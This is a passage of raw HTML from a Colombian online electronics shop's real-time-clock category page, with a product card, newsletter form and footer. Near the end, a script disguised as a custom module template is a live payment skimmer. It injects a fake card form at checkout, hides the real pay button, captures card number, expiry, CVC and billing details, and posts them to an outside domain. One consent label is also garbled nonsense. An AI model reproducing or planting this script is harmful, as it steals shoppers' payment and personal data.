        <a href="https://ssdielect.com/reloj-en-tiempo-real-rtc/122-ds1307.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/369-home_default/ds1307.jpg"
              alt="DS1307 RELOJ DIGITAL RTC"
              data-full-size-image-url="https://ssdielect.com/369-large_default/ds1307.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">DS1307 RELOJ DIGITAL RTC</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$2.350 </span>

                              

                <span class="regular-price" aria-label="Precio base">$2.640 </span>
                                  <span class="discount-percentage discount-product">-11%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="122" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-11%</li>
            </ul>



    </div>
  </article>
</div>

            </div>
  
    <nav class="pagination">

    

        <p class="text__infinitescroll">
            Has visto 4 de 4 productos
        </p>
        <div class="progress">
            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
        </div>
        
    

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          

                            <div id="full-column">
                    
    
    
                </div>
            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/508-reloj-en-tiempo-real-rtc#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "7cbdcaf71085c696584cef98ceb0e4a3bc824302";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-82aa1177.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/508-reloj-en-tiempo-real-rtc" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/listing/category.tpl -->